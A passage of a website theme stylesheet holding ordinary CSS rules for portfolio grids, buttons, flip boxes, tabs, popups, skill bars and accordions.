  position: absolute;
  left: 40px;
  bottom: 40px;
  z-index: 5;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-title {
  margin-bottom: 0;
  max-width: 255px;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-title a {
  color: #ffffff;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-category {
  margin-bottom: 0;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-category .separator {
  color: #fff;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-category a {
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
}
.rt-portfolio-style4 .portfolio-item a.pf-btn2 {
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  line-height: 1;
  padding: 15px 16px;
  border: 2px solid rgba(255, 255, 255, 0.1);
  display: inline-block;
  position: absolute;
  z-index: 6;
  right: 30px;
  bottom: 30px;
  transform: translate(-50%, -50%) scale(0);
  -webkit-transform: translate(-50%, -50%) scale(0);
  -moz-transform: translate(-50%, -50%) scale(0);
  -ms-transform: translate(-50%, -50%) scale(0);
  -o-transform: translate(-50%, -50%) scale(0);
  transform: translate(0%, 0%) scale(0);
  border-radius: 100px;
  background: #ffffff;
  width: 50px;
  height: 50px;
}
.rt-portfolio-style4 .portfolio-item a.pf-btn2 i {
  color: #333333;
  position: relative;
  left: -3px;
}
.rt-portfolio-style4 .portfolio-item a.pf-btn2:hover {
  background: #086ad8;
}
.rt-portfolio-style4 .portfolio-item a.pf-btn2:hover i {
  color: #fff;
}
.rt-portfolio-style4 .portfolio-item:hover h4 a {
  text-decoration: underline !important;
}
.rt-portfolio-style4 .portfolio-item:hover .portfolio-img:before {
  height: 100%;
  display: block;
}
.rt-portfolio-style4 .portfolio-item:hover .portfolio-img .portfolio-content {
  display: block;
  opacity: 1;
}
.rt-portfolio-style4 .portfolio-item:hover .portfolio-img a.pf-btn2 {
  transform: translate(0%, 0%) scale(1);
  -webkit-transform: translate(0%, 0%) scale(1);
  -moz-transform: translate(0%, 0%) scale(1);
  -ms-transform: translate(0%, 0%) scale(1);
  -o-transform: translate(0%, 0%) scale(1);
}
.rt-portfolio-style5 .portfolio-item {
  position: relative;
  border-radius: 15px;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
  border-radius: 15px 15px 0 0;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img:after {
  position: absolute;
  content: "";
  height: 200%;
  width: 176%;
  background: #3a37eb;
  opacity: .5;
  left: 0;
  top: 0;
  transform: rotate(-45deg) translateY(126%);
  transition: 0.5s;
  z-index: 0;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img img {
  width: 100%;
  -webkit-transition: 1.3s all ease;
  transition: 1.3s all ease;
  border-radius: 0px;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img a.pf-btn2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) scale(0);
  z-index: 5;
  background: #3a37eb;
  border-radius: 50%;
  width: 55px;
  height: 55px;
  line-height: 55px;
  text-align: center;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img a.pf-btn2 i {
  color: #ffffff;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img:hover:after {
  transform: rotate(-71deg) translateY(-20%);
}
.rt-portfolio-style5 .portfolio-item .portfolio-content {
  position: relative;
  padding: 30px;
  border: 1px solid #EDEFF3;
  border-radius: 0 0 15px 15px;
  opacity: 1;
  z-index: 1;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: left;
  width: 100%;
  border-top: 0;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content a {
  color: #111a2e;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content .p-title {
  line-height: 28px;
  margin-bottom: 8px;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content h4 {
  margin-bottom: 0;
  font-size: 24px;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
  font-weight: 500 !important;
  line-height: 30px !important;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content h4 a:hover {
  color: #3a37eb;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #6f737b;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content p a {
  font-size: 14px;
}
.rt-portfolio-style5 .portfolio-item:hover h4 a {
  text-decoration: underline !important;
}
.rt-portfolio-style5 .portfolio-item:hover .portfolio-img:before {
  height: 100%;
  display: block;
}
.rt-portfolio-style5 .portfolio-item:hover .portfolio-img .portfolio-content {
  top: 0;
  display: block;
  opacity: 1;
}
.rt-portfolio-style5 .portfolio-item:hover .portfolio-img a.pf-btn2 {
  transform: translate(-50%, -50%) scale(1);
}
.rts-btn {
  padding: 17px 30px;
  min-width: max-content;
  font-size: 16px;
  line-height: 21px;
  font-weight: 700;
  border-radius: 15px;
  background: #3a37eb;
  color: #fff;
}
.rts-btn:hover {
  background-color: #111a2e;
}
.rt-portfolio-style6.swiper {
  overflow: visible !important;
}
.rt-portfolio-style6.swiper .swiper-pagination-frac {
  top: -19%;
  right: 75px;
  font-weight: 700;
  position: absolute;
  max-width: max-content;
  left: unset;
}
.rt-portfolio-style6.swiper .swiper-pagination-frac .swiper-pagination-current {
  color: #3a37eb;
}
.rt-portfolio-style6 .bg-right-gallery {
  background: #181c27;
  padding: 102px 50px 60px;
  border-radius: 15px;
  position: relative;
}
.rt-portfolio-style6 .bg-right-gallery .shape--bg {
  position: absolute;
  top: 0;
  right: 0;
}
.rt-portfolio-style6 .bg-right-gallery .rts-btn:hover {
  background: #FFECEC;
  color: #111a2e;
}
.rt-portfolio-style6 .p-title {
  margin-top: 30px;
}
.rt-portfolio-style6 .p-title a {
  font-size: 30px;
  font-family: 'Urbanist', sans-serif;
  font-weight: 700;
  color: #fff;
}
.rt-portfolio-style6 .p-category a {
  font-size: 16px;
  color: #fff;
}
.rt-portfolio-style6 p.disc {
  margin-top: 16px;
  color: #B3B7C1;
  margin-bottom: 45px;
  line-height: 26px;
  margin-top: 20px;
}
.rt-portfolio-style6 .thumbnail-gallery img {
  border-radius: 15px;
}
.rt-portfolio-style6 .swiper-button-next {
  top: -16%;
  right: 0px;
}
.rt-portfolio-style6 .swiper-button-prev {
  top: -16%;
  right: 135px;
  left: auto;
}
.rt-portfolio-style6 .swiper-button-prev,
.rt-portfolio-style6 .swiper-button-next {
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
}
.portfolio-filter.style_6 {
  text-align: right !important;
  margin-bottom: 60px;
  position: relative;
  z-index: 1;
}
.portfolio-filter.style_6 button {
  border: 0 !important;
  padding: 0 !important;
  margin-right: 25px !important;
  font-size: 18px !important;
  font-weight: 700 !important;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item {
  position: relative;
  border-radius: 15px;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
  border-radius: 15px 15px 0 0;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-img img {
  width: 100%;
  transition: 0.5s;
  border-radius: 0px;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-img a.pf-btn2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) scale(0);
  z-index: 5;
  background: #3a37eb;
  border-radius: 50%;
  width: 55px;
  height: 55px;
  line-height: 55px;
  text-align: center;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-img a.pf-btn2 i {
  color: #ffffff;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-img:hover img {
  transform: scale(1.2);
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-img:hover:after {
  transform: rotate(-71deg) translateY(-20%);
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content {
  position: relative;
  padding: 50px;
  background: #fff;
  border-radius: 0 0 15px 15px;
  opacity: 1;
  z-index: 1;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: left;
  width: 100%;
  border-top: 0;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content a.portfolio-btn {
  color: #3a37eb;
  font-weight: 600;
  padding-top: 7px;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content span.p-category {
  opacity: 1;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content span.p-category a {
  color: #6f737b;
  font-size: 16px;
  font-weight: 500;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content a {
  color: #111a2e;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content .p-title {
  line-height: 28px;
  margin-bottom: 8px;
  margin-top: 10px;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content .p-title:hover a {
  color: #3a37eb;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content h4 {
  margin-bottom: 0;
  font-size: 24px;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
  font-weight: 500 !important;
  line-height: 30px !important;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content h4 a:hover {
  color: #3a37eb;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #6f737b;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content p a {
  font-size: 14px;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item:hover h4 a {
  text-decoration: underline !important;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item:hover .portfolio-img:before {
  height: 100%;
  display: block;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item:hover .portfolio-img .portfolio-content {
  top: 0;
  display: block;
  opacity: 1;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item:hover .portfolio-img a.pf-btn2 {
  transform: translate(-50%, -50%) scale(1);
}
.rt-portfolio-style-grid.rt-portfolio-style7 .portfolio-img img {
  transition: -webkit-clip-path 1s cubic-bezier(0.39, 0.58, 0.57, 1);
  transition: clip-path 1s cubic-bezier(0.39, 0.58, 0.57, 1);
  transition: clip-path 1s cubic-bezier(0.39, 0.58, 0.57, 1), -webkit-clip-path 1s cubic-bezier(0.39, 0.58, 0.57, 1);
  -webkit-clip-path: inset(0);
  clip-path: inset(0);
  margin-bottom: 30px;
}
.rt-portfolio-style-grid.rt-portfolio-style7 .portfolio-img img:hover {
  -webkit-clip-path: inset(15px);
  clip-path: inset(15px);
}
.g-6 {
  --bs-gutter-x: 2rem !important;
  --bs-gutter-y: 1rem !important;
}
/* Button CSS -----------------
-----------------------------*/
.react-button a {
  display: inline-block;
  color: #fff;
  padding: 12px 30px 12px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0px;
  background-color: #111a2e;
  border-radius: 15px;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  font-family: 'Urbanist', sans-serif;
}
.react-button a:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  border-radius: 14px;
  background: #3a37eb;
}
.react-button a:hover {
  background: #111a2e;
  color: #ffffff;
}
.react-button a:hover:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.react-button a svg {
  width: 20px;
  position: relative;
}
/*Logo CSS-----------------
--------------------------*/
.rt-grid-figure .logo-img {
  text-align: center;
}
.rt-grid-figure .logo-img a {
  transition: all 0.5s;
}
.rt-grid-figure .logo-img img {
  margin: 0 auto;
  transition: all 0.5s;
  border-radius: 15px;
}
.rt-grid-figure .logo-img:hover img {
  opacity: .8;
}
.rt-grid-figure .logo-img:hover a.back {
  display: block;
}
.rt-grid-figure .logo-img:hover a.back-exists {
  display: none;
}
.sticky_search i:before {
  font-weight: 700 !important;
}
/*CTA CSS-----------------
--------------------------*/
.rs-cta {
  width: 100%;
  display: inline-flex;
  align-items: center;
}
.rs-cta .cta-content {
  text-align: left;
  order: unset;
}
.rs-cta .cta-content .cta-title h3.title {
  margin: 0 0 10px;
}
.rs-cta .cta-content .cta-text .desc {
  margin: 0;
}
.rs-cta .rs-button {
  order: unset;
}
.rs-cta .rs-button .readon {
  line-height: 1;
  color: #fff;
  border-radius: 0;
  font-weight: 500;
}
.rs-cta .rs-button .readon:hover {
  background: #111a2e;
}
.rs-cta .rs-button .readon i {
  margin: 0;
  transform: translateX(5px);
  transition: all ease .3s;
}
/*---------Testimonial CSS---------
-----------------------------------*/
/*Flip Box*/
.rs-flip-box .rs-flip-box-inner {
  position: relative;
  z-index: 1;
  margin: 0;
  padding: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rs-flip-box .rs-flip-box-inner .rs-flip-box-wrap {
  position: relative;
  -webkit-transform: translateZ(0);
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
.rs-flip-box .rs-flip-box-inner .front-part,
.rs-flip-box .rs-flip-box-inner .back-part {
  top: 0;
  right: 0;
  left: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  height: 300px;
  background-color: transparent;
  background-position: center;
  background-clip: padding-box;
  background-size: cover;
  background-repeat: no-repeat;
  text-align: center;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000px;
  perspective: 1000px;
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275);
  transition: -webkit-transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275);
  transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275);
  transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275), -webkit-transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275);
}
.rs-flip-box .rs-flip-box-inner .front-part:before,
.rs-flip-box .rs-flip-box-inner .back-part:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -9;
  width: 100%;
  height: 100%;
  background-color: transparent;
  content: "";
}
.rs-flip-box .rs-flip-box-inner .front-part {
  position: relative;
  bottom: 0;
  z-index: 10;
  padding: 30px;
  border: 1px solid #ddd;
  border-radius: 5px;
  background-color: #6094da;
}
.rs-flip-box .rs-flip-box-inner .front-part .front-content-part .front-icon-part {
  margin-bottom: 10px;
}
.rs-flip-box .rs-flip-box-inner .front-part .front-content-part .front-icon-part span {
  display: inline-block;
  text-align: center;
  color: #ffffff;
  font-size: 30px;
  line-height: 1;
}
.rs-flip-box .rs-flip-box-inner .front-part .front-content-part .front-icon-part span img {
  width: 60px;
  height: 60px;
}
.rs-flip-box .rs-flip-box-inner .front-part .front-content-part .front-title-part {
  margin-bottom: 10px;
}
.rs-flip-box .rs-flip-box-inner .front-part .front-content-part .front-title-part .front-title {
  margin: 0;
  font-weight: bold;
  font-size: 20px;
  line-height: 1.5;
  color: #ffffff;
}
.rs-flip-box .rs-flip-box-inner .front-part .front-content-part .front-desc-part .front-desc {
  margin-bottom: 0;
  font-size: 16px;
  color: #ffffff;
}
.rs-flip-box .rs-flip-box-inner .front-part .front-content-part .front-btn-part .front-btn {
  display: inline-block;
  line-height: 1;
}
.rs-flip-box .rs-flip-box-inner .front-part .front-content-part .front-btn-part .front-btn i {
  transition: all 0.4s ease 0s;
}
.rs-flip-box .rs-flip-box-inner .back-part {
  position: absolute;
  z-index: -1;
  padding: 30px;
  border-radius: 5px;
  background-color: #562dd4;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-icon-part {
  display: inline-block;
  margin-bottom: 20px;
  text-align: center;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-icon-part .back-img {
  display: inline-block;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-icon-part span {
  display: inline-block;
  text-align: center;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-icon-part span img {
  width: 60px;
  height: 60px;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-title-part {
  margin-bottom: 10px;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-title-part .back-title {
  margin: 0;
  font-weight: bold;
  font-size: 20px;
  line-height: 1.5;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-desc-part .back-desc {
  margin-bottom: 0;
  font-size: 16px;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-btn-part .back-btn {
  display: inline-block;
  line-height: 1;
  padding: 10px 25px;
  color: #111a2e;
  background: #ffffff;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-btn-part .back-btn i {
  transition: all 0.4s ease 0s;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-btn-part .back-btn.icon-after span {
  float: left;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-btn-part .back-btn.icon-after i {
  margin-left: 10px;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-btn-part .back-btn.icon-before span {
  float: right;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-btn-part .back-btn.icon-before i {
  margin-right: 10px;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-btn-part .back-btn:hover {
  background: #1f1c51;
  color: #ffffff;
}
.rs-flip-box .rs-flip-box-inner .front-content-part,
.rs-flip-box .rs-flip-box-inner .back-content-part {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  transition: all .9s ease 0s;
}
.rs-flip-box .rs-flip-box-inner.rs-flip-right .front-part {
  -webkit-transform: rotateY(0);
  transform: rotateY(0);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-right .back-part {
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-right .back-content-part {
  right: 15px;
}
.rs-flip-box .rs-flip-box-inner.rs-flip-right:hover .back-part {
  -webkit-transform: rotateY(0);
  transform: rotateY(0);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-right:hover .front-part {
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-right:hover .back-content-part {
  right: 0;
}
.rs-flip-box .rs-flip-box-inner.rs-flip-left .front-part {
  -webkit-transform: rotateY(0);
  transform: rotateY(0);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-left .back-part {
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-left .back-content-part {
  left: 15px;
}
.rs-flip-box .rs-flip-box-inner.rs-flip-left:hover .front-part {
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-left:hover .back-part {
  -webkit-transform: rotateY(0);
  transform: rotateY(0);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-left:hover .back-content-part {
  left: 0;
}
.rs-flip-box .rs-flip-box-inner.rs-flip-up .front-part {
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-up .back-part {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-up .back-content-part {
  top: 15px;
}
.rs-flip-box .rs-flip-box-inner.rs-flip-up:hover .front-part {
  -webkit-transform: rotateX(180deg);
  transform: rotateX(180deg);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-up:hover .back-part {
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-up:hover .back-content-part {
  top: 0;
}
.rs-flip-box .rs-flip-box-inner.rs-flip-down .front-part {
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-down .back-part {
  -webkit-transform: rotateX(180deg);
  transform: rotateX(180deg);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-down .back-content-part {
  bottom: 15px;
}
.rs-flip-box .rs-flip-box-inner.rs-flip-down:hover .front-part {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-down:hover .back-part {
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-down:hover .back-content-part {
  bottom: 0;
}
.rs-flip-box .rs-flip-box-inner:hover .back-part {
  z-index: 1;
}
.rs-flip-box .rs-flip-box-inner:hover .front-part {
  z-index: -1;
}
.rs-flip-box:after {
  display: block;
  visibility: hidden;
  clear: both;
  height: 0;
  content: " ";
  font-size: 0;
}
/******* RS Tab CSS  **********
-----------------------------*/
.rstab-main ul.nav {
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.rstab-main ul.nav.bubble li a.active {
  position: relative;
}
.rstab-main ul.nav.bubble li a.active:after {
  top: 100%;
  left: 15%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #3a37eb;
  border-width: 12px;
  margin-left: -30px;
}
.rstab-main ul.nav li a {
  background: #f1f1f1;
  padding: 10px;
  align-items: center;
  justify-content: center;
  position: relative;
  top: 1px;
}
.rstab-main ul.nav li a.active {
  background: #3a37eb;
  color: #fff;
}
.rstab-main ul.nav li a i {
  margin-left: 50px;
  color: #111a2e;
}
.rstab-main ul.nav li:first-child {
  margin-left: 0 !important;
}
.rstab-main ul.nav li:last-child {
  margin-right: 0 !important;
}
.rstab-main ul.nav li a:hover {
  background: #3a37eb;
}
.rstab-main ul.nav.icon_top li a,
.rstab-main ul.nav.icon_top li a img,
.rstab-main ul.nav.icon_top li a i {
  display: block;
}
.rstab-main .tab-content {
  background: #f9f9f9;
  padding: 10px;
  overflow: hidden;
}
.rstab-main .tab-content p:last-child {
  margin: 0;
}
.rstab-main.vertical {
  display: flex;
}
.rstab-main.vertical ul.nav {
  margin: 0 20px 0 0;
  display: block;
}
.rstab-main.vertical ul.nav.bubble li a.active {
  position: relative;
}
.rstab-main.vertical ul.nav.bubble li a.active:after {
  top: 100%;
  left: auto;
  right: -24px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-left-color: #3a37eb;
  border-width: 12px;
  margin-left: -30px;
}
.rstab-main .tab-pane.active {
  animation: slide-down 2s ease-out;
}
.rstab-main.no_item_menu ul {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.rstab-main.no_item_menu.left {
  text-align: left;
}
.rstab-main.no_item_menu.center {
  text-align: center;
}
.rstab-main.no_item_menu.right {
  text-align: right;
}
.rstab-main.bottom {
  display: flex;
  flex-wrap: wrap;
}
.rstab-main.bottom ul.nav {
  order: 2;
  width: 100%;
}
.rstab-main.bottom ul.nav a {
  box-shadow: 0px 30px 50px rgba(0, 14, 32, 0.1);
  border-radius: 10px;
}
.rstab-main.bottom .tab-content {
  order: 1;
  box-shadow: 0px 30px 50px rgba(15, 18, 22, 0.14);
}
.rstab-main.bottom iframe {
  width: 970px;
  height: 576px;
}
@keyframes slide-down {
  0% {
    opacity: 0;
    transform: translateY(50%);
  }
  50% {
    opacity: 1;
    transform: translateY(0);
  }
}
.rstab-main.style-2.vertical .row {
  align-items: center;
}
.rstab-main.style-2.vertical ul.nav {
  display: flex;
  margin: 0;
}
.rstab-main.style-2.vertical ul.nav li {
  margin-right: 0 !important;
}
.rstab-main.style-2.vertical ul.nav li a {
  padding: 20px 0;
}
.rstab-main.style-2.vertical ul.nav li a i {
  float: right;
  margin-top: 10px !important;
}
.rstab-main.style-2.vertical ul.nav li img {
  position: relative;
  top: -3px;
}
.rstab-main.style-2 .tab-pane img.alignleft {
  margin-right: 65px;
}
.rstab-main.style-2 .tab-pane .text-list {
  margin: 0;
  list-style: none;
  float: left;
}
.rstab-main.style-2 .tab-pane .text-list li {
  font-size: 16px;
  font-weight: 500;
  padding-left: 30px;
  margin-bottom: 8px;
  color: #3a37eb;
  position: relative;
  z-index: 1;
  list-style: none;
}
.rstab-main.style-2 .tab-pane .text-list li:before {
  content: "\f00c";
  position: absolute;
  font-family: "Font awesome 5 Pro";
  font-size: 16px;
  color: #ffa84b;
  left: 0;
  top: -7px;
  z-index: 1;
  line-height: 40px;
  text-align: center;
}
.rstab-main.style-2 .tab-pane .text-list li:last-child {
  border: none !important;
}
.rsaddon_pro_box.default .pointer-events {
  pointer-events: none;
}
.light-border .react-heading.style12 .sub-text:before,
.light-border .rs-dual-heading.style12 .sub-text:before,
.light-border .react-heading.style12 .sub-text:after,
.light-border .rs-dual-heading.style12 .sub-text:after {
  background: rgba(255, 255, 255, 0.2);
}
.rspopup_style1 {
  max-width: 900px;
  margin: 0 auto;
  background: #ffffff;
  padding: 40px;
  position: relative;
}
.rspopup_style1 .rsteam_content {
  padding-left: 15px;
}
.rspopup_style1 .rsteam_content .title {
  margin: 0 0 10px;
}
.rspopup_style1 .team-name {
  margin: 0 0 10px;
  color: #333;
}
.rspopup_style1 .team-heading {
  border-bottom: 1px solid #eee;
}
.rspopup_style1 .team-des,
.rspopup_style1 .team-heading {
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.rspopup_style1 .team-des {
  margin-bottom: 0;
}
.rspopup_style1 .social-icons1 a {
  width: 35px;
  height: 35px;
  line-height: 40px;
  background: #3a37eb;
  color: #ffffff;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
  margin-right: 10px;
}
.rspopup_style1 .social-icons1 a:hover {
  opacity: 0.9;
}
.rspopup_style1 .social-icons1 a:last-child {
  margin-right: 0;
  margin-left: 4px;
}
.rspopup_style1 .contact-info {
  margin-bottom: 15px;
  border-top: 1px solid #eee;
}
.rspopup_style1 .contact-info ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.rspopup_style1 .contact-info ul li {
  display: block;
  border-bottom: 1px solid #eee;
  padding: 5px 0;
}
.rspopup_style1 .contact-info ul li a {
  color: #6f737b;
}
.rspopup_style1 .contact-info ul li a:hover {
  color: #3a37eb;
}
.rspopup_style1 .project-info {
  margin: 14px 0 0;
  padding: 0;
  list-style: none;
}
.rspopup_style1 .project-info li {
  display: block;
  padding: 2px 0;
}
.rspopup_style1 .project-info li span {
  font-weight: 700;
  margin-right: 8px;
  width: 146px;
  display: inline-block;
}
.rt-pricing-table-features-list .rt-circle-check:before {
  margin: 0;
}
.rsaddon_pro_box .portfolio-item .portfolio-content .p-category a {
  pointer-events: none;
}
body .rspopup_style1 .mfp-close {
  color: #ffffff;
  right: 10px;
  top: 10px;
  border-radius: 50%;
  background: #ff0000;
  transition: 0.3s;
}
.rs-skill-bar .skillbar {
  background: #eeeeee;
  display: inline-block;
  height: 8px;
  position: relative;
  width: 100%;
}
.rs-skill-bar .skillbar .skillbar-bar {
  background: #ffecec;
  height: 8px;
  width: 0;
  margin-bottom: 0;
}
.rs-skill-bar .skillbar .skillbar-title,
.rs-skill-bar .skillbar .skill-bar-percent {
  position: absolute;
}
.rs-skill-bar .skillbar .skillbar-title {
  color: #212121;
  font-size: 20px;
  font-weight: 600;
}
.rs-skill-bar .skillbar .skill-bar-percent {
  font-size: 15px;
  font-weight: 700;
  color: #111a2e;
}
.rs-skill-bar.animation .skillbar .skillbar-bar,
.rs-skill-bar.striped .skillbar .skillbar-bar {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}
.rs-skill-bar.animation .skillbar .skillbar-bar {
  -webkit-animation: rs-progress-pie-stripes 1s linear infinite;
  animation: rs-progress-pie-stripes 1s linear infinite;
}
.rs-skill-bar.style1 .skillbar .skillbar-title {
  top: -35px;
}
.rs-skill-bar.style1 .skillbar .skill-bar-percent {
  right: 0;
  top: -30px;
}
.rs-skill-bar.style2 .skillbar .skillbar-title {
  left: 0;
  padding: 2px 20px 0;
  top: 0;
  width: 160px;
  background: #83b614;
}
.rs-skill-bar.style2 .skillbar .skill-bar-percent {
  right: 10px;
  top: 0;
}
.rts-accordion.style1 .accordion-item {
  background: transparent;
  border: none;
  padding-bottom: 30px;
  position: relative;
  padding-left: 60px;
}
